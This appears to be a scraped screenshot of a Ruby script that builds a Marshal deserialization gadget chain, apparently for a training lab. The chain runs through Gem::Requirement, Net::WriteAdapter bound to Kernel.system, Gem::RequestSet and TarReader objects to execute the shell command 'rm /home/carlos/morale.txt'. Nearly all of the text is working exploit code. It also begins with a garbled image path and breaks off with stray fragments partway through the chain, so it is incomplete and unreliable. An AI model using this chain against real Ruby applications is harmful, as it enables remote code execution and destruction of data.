 ain.rb
3 # Autoload the required classes
4 Gem::SpecFetcher
5 Gem::Installer
6
7 require "base64"
8
9 # prevent the payload from running when we Marshal.dump it
10 module Gem
11 class Requirement
12 def marshal_dump
13 [@requirements]
14 end
15 end
16 end
17
18 wa1 = Net::WriteAdapter.new(Kernel, :system)
19
20 rs = Gem::RequestSet.allocate
21 rs.instance_variable_set('@sets', wa1)
22 rs.instance_variable_set('@git_set', "rm /home/carlos/morale.txt")
23
24 wa2 = Net::WriteAdapter.new(rs, :resolve)
25
26 i = Gem::Package::TarReader::Entry.allocate
27 i.instance_variable_set('@read', 0)
28 i.instance_variable_set('@header', "aaa")
29
30
31 n = Net::BufferedIO.allocate
32 n.instance_variable_set('@io', i)
33 n.instance_variable_set('@debug_output', wa2)
34
35 t = Gem::Package::TarReader.allocate
36 t.instance_variable_set('@io', n)
date
+ 1 of